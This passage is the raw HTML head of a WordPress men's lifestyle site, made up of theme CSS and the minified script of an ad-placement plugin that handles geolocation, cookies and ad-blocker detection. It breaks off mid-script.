#689324}.wp_automatic_buy_btn:hover{background-color:#8cb82b;text-decoration:none!important}.wp-automatic-video-wrap{position:relative;height:366px;overflow:hidden}video{position:absolute;left:0;top:-248px;height:366px}</style> <style class="optimize_css_2" type="text/css" media="all"></style> <link rel='stylesheet' id='wpo_min-header-0-css' href='https://formen.best/wp-content/cache/wpo-minify/1768749112/assets/wpo-minify-header-268e25e5.min.css' media='all'/> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer="" id="wpo_min-header-0-js" data-src="https://formen.best/wp-content/cache/wpo-minify/1768749112/assets/wpo-minify-header-9b061d12.min.js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="rocketlazyloadscript" async="" crossorigin="anonymous" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2737952525410356"></script><meta name="google-site-verification" content="6cLYgk3T8nl-SBezIoYhRnmkv1d59-9yF2-yu-yAHBM"/> <meta name="yandex-verification" content="c611e89fefc79a29"/><script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://formen.best/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script> <link rel="preload" as="font" href="https://formen.best/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" crossorigin><link rel="preload" href="https://formen.best/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">var fixed_main_menu = 'yes';</script><link rel="preload" href="https://formen.best/wp-content/uploads/2023/04/belt-rack-close-up-1.jpg" as="image" crossorigin> <style>.scrolltop{background-color:#000000}.scrolltop:before{color:#ffffff}.scrolltop:before{content:"\fe3d"}.post-card--grid, .post-card--grid .post-card__thumbnail, .post-card--grid .post-card__thumbnail img, .post-card--grid .post-card__thumbnail:before{border-radius: 6px}.post-card--small .post-card__thumbnail img{border-radius: 6px}.post-card--vertical .post-card__thumbnail img, .post-card--vertical .post-card__thumbnail a:before{border-radius: 6px}.post-card--horizontal .post-card__thumbnail img{border-radius: 6px}.post-card--standard .post-card__thumbnail img, .post-card--standard .post-card__thumbnail a:before{border-radius: 6px}.post-card--related, .post-card--related .post-card__thumbnail img, .post-card--related .post-card__thumbnail a:before{border-radius: 6px}body{color:#0a0a0a}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category, .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#333333}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#333333}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote, .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#333333 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover, .comment-list .bypostauthor>.comment-body .comment-author:after, .breadcrumb a, .breadcrumb span, .search-screen .search-form .search-submit:before, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#333333}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#096abf}.child-categories ul li a{border-color:#096abf}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#444444}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#444444}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#444444}.post-box--card:hover{box-shadow: inset 0 0 0 1px #444444}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #444444}.site-header, .site-header a, .site-header .pseudo-link{color:#ffffff}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#ffffff}.site-header{background-color:#000000}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#000000}}.site-title, .site-title a{color:#ffffff}.site-description{color:#cccccc}@media (max-width: 767px){.site-header{background-size: cover}}.site-footer{background-color:#000000}@media (max-width: 991px){.widget-area{display: block; margin: 0 auto}}@media (max-width: 991px){.footer-navigation{display: block}}</style> <link rel="icon" href="https://formen.best/wp-content/uploads/2023/04/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32"/> <link rel="icon" href="https://formen.best/wp-content/uploads/2023/04/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://formen.best/wp-content/uploads/2023/04/cropped-android-chrome-512x512-1-180x180.png"/> <meta name="msapplication-TileImage" content="https://formen.best/wp-content/uploads/2023/04/cropped-android-chrome-512x512-1-270x270.png"/> <!-- Put this script tag to the <head> of your page --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-src="https://vk.com/js/api/openapi.js?168"></script> <script type="rocketlazyloadscript" data-rocket-type="text/plain" data-type="text/javascript">
              VK.init({apiId: 7444393, onlyWidgets: true});
              </script> <style type="text/css" id="wp-custom-css"> .main-navigation { margin-bottom: 10px; } @media (max-width: 1650px) { .flat__4_out.left.show { display:none !important; } } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false" data-type="text/javascript" type="text/plain">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/formen.best\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/formen.best\/ip.html","get_ip":"https:\/\/formen.best\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false" data-type="text/javascript" type="text/plain">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return 